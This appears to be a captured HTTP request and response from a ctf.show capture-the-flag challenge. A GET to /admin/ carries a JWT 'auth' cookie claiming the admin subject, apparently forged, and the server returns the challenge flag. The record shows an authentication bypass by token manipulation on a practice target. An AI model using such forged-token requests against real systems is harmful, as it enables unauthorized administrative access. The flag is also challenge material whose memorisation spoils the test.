 Request
Pretty Raw Hex \n
1 GET /admin/ HTTP/1.1
2 Host: 291b2428-1a1a-420d-a3d5-109c2d3937df.challenge.ctf.show
3 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTc
1Mzk2ODM0MywiZXhwIjoxNzUzOTc1NTQzLCJuYmYiOjE3NTM5NjgzNDMsInN1YiI6ImF
kbWluIiwianRpIjoiNDVjMjg3ZDE2NWIyZWZkMTU0MzhkNjJiZmQ2NTFmMTUifQ.dwNL
M3N9unDWc_VoKYEoSTeswsOcUXXvVLkBcUXQOJg
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://291b2428-1a1a-420d-a3d5-109c2d3937df.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=0, i
20 Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 31 Jul 2025 13:38:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{7b8392b5-15f6-4d6c-afa8-ae8c064b3686}